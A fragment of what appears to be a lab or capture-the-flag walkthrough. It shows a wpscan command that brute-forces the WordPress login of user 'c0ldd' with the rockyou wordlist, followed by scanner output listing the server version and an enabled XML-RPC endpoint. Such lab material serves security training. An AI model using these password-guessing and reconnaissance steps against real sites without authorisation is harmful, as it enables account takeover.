 > sudo wpscan --url http://10.10.204.123/ -U c0ldd -P /usr/share/wordlists/rockyou.txt
_______________________________________________________________
         __          _______   _____
         \ \        / /  __ \ / ____|
          \ \  /\  / /| |__) | (___   ___  __ _ _ __ ®
           \ \/  \/ / |  ___/ \___ \ / __|/ _` | '_ \
            \  /\  /  | |     ____) | (__| (_| | | | |
             \/  \/   |_|    |_____/ \___|\__,_|_| |_|
         WordPress Security Scanner by the WPScan Team
                         Version 3.8.18
       Sponsored by Automattic - https://automattic.com/
       @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]Y
[i] Updating the Database ...
[i] Update completed.
[+] URL: http://10.10.204.123/ [10.10.204.123]
[+] Started: Sat Jun 19 13:42:28 2021
Interesting Finding(s):
[+] Headers
 | Interesting Entry: Server: Apache/2.4.18 (Ubuntu)
 | Found By: Headers (Passive Detection)
 | Confidence: 100%
[+] XML-RPC seems to be enabled: http://10.10.204.123/xmlrpc.php
 | Found By: Direct Access (Aggressive Detection)
 | Confidence: 100%
 | References:
 |  - http://codex.wordpress.org/XML-RPC_Pingback_API
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
 |  - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
 |  - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/